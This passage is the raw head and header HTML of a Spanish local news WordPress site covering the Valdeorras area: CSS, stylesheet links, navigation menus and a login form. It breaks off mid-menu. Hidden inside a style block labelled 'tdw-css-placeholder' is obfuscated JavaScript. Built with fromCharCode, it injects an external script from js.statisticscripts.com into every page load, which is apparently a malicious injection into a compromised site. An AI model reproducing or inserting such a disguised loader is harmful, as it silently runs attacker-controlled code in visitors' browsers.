1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/tags/3251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive tag tag-lauro-olmo tag-3251 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">11.3</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">martes, diciembre 9, 2025</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu 